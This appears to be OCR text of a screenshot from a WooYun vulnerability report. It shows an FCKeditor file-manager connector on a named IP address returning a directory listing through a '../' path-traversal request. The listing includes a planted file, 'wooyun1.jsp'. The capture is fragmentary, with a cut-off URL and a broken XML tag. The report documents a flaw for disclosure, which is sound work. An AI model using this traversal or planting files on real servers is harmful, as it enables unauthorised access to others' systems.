 http://49.5.4.44/html/js/FCKeditor/editor/filemanager/browser/default/con
49.5.4.44
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/file/UserFiles/../" path="../"/>
- <Folders>
<Folder name="archive"/>
<Folder name="FLOW-DEFINE"/>
<Folder name="haolai"/>
<Folder name="hejinsichou"/>
<Folder name="indexs"/>
<Folder name="jtgs"/>
<Folder name="leadersign"/>
<Folder name="rjyb"/>
<Folder name="system"/>
<Folder name="UserFiles"/>
<Folder name="xdt"/>
<Folder name="zfbgs"/>
<Folder name="zgs"/>
</Folders>
- <Files>
<File name="wooyun1.jsp"
</Files>
</Connector>
www.wooyun.org